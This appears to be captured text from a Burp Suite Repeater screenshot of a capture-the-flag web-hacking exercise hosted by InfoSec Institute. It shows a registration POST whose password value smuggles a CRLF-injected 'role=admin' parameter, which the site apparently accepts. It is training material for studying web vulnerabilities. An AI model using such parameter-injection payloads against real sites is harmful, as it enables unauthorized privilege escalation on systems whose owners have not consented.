 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://ctf.infosecinstitute.com
Request
Raw Params Headers Hex
POST /ctf2/exercises/ex3.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101
Firefox/31.0 Iceweasel/31.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex3.php
Cookie: _ga=GA1.2.1274671733.1435637330; visitor_id12882=235684642;
__utma=192755314.1274671733.1435637330.1436496784.1436496784.1;
__utmz=192755314.1436496784.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
welcome=no; PHPSESSID=gdc668pjmpah42hegt7sa7igc3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
user=A1A2A3A4&password=A1A2A3A4%0d%0arole=admin&lname=A1A2A3A4&email=A1A2A3A4%4
0aaa.com&register=Register
Response
Raw Headers Hex HTML Render
Levels
• Level 1
• Level 2
• Level 3
• Level 4
• Level 5
• Level 6
• Level 7
• Level 8
• Level 9
• Level 10
• Level 11
• Level 12
• Level 13
Practical Website Hacking
Vulnerability:
Login
Your registration was complete. You can now log in.